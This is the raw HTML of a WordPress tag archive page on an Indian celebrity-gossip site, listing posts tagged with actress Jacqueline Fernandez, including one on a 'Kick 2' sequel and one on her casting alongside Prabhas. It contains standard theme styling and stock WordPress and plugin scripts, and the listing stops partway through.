

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/jacqueline-fernandez/
body_size: 11048
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Salman-Khan-in-Kick-1000x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Salman-Khan-in-Kick-1000x600.jpg" />

<meta property="og:description" content="" />


<title>jacqueline fernandez Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/" />
<link rel="next" href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="jacqueline fernandez Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/jacqueline-fernandez/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="jacqueline fernandez Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; jacqueline fernandez Tag Feed" href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"f6e9452c8d"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-jacqueline-fernandez tag-341">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "jacqueline fernandez"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/sajid-nadiadwalas-kick-2-go-floors-2020/" rel="bookmark" title="Sajid Nadiadwala&#8217;s Kick 2 Go On Floors In 2020">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Salman-Khan-in-Kick-450x270.jpg" class="reg-img wp-post-image" alt="Salman Khan in Kick" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Salman-Khan-in-Kick-80x80.jpg" class="mob-img wp-post-image" alt="Salman Khan in Kick" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">689</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Sajid Nadiadwala&#8217;s Kick 2 Go On Floors In 2020</h2>
														<p>Bollywood is currently on a sphere of making sequels and remakes. Not only are films being remade but songs as well, the...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/jacqueline-fernandez-feature-alongside-prabhas-shraddha-kapoor/" rel="bookmark" title="Jacqueline Fernandez To Feature Alongside Prabhas And Shraddha Kapoor">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Jacqueline-Fernandez-To-Feature-Alongside-Prabhas-And-Shraddha-Kapoor-450x270.jpg" class="reg-img wp-post-image" alt="Jacqueline Fernandez To Feature Alongside Prabhas And Shraddha Kapoor" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Jacqueline-Fernandez-To-Feature-Alongside-Prabhas-And-Shraddha-Kapoor-80x80.jpg" class="mob-img wp-post-image" alt="Jacqueline Fernandez To Feature Alongside Prabhas And Shraddha Kapoor" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">934</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Jacqueline Fernandez To Feature Alongside Prabhas And Shraddha Kapoor</h2>
														<p>After winning Miss Universe Sri Lanka pageant in 2006, Jacqueline Fernandez ventured into Bollywood with Aladin in 2009. The Sri Lankan beauty...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
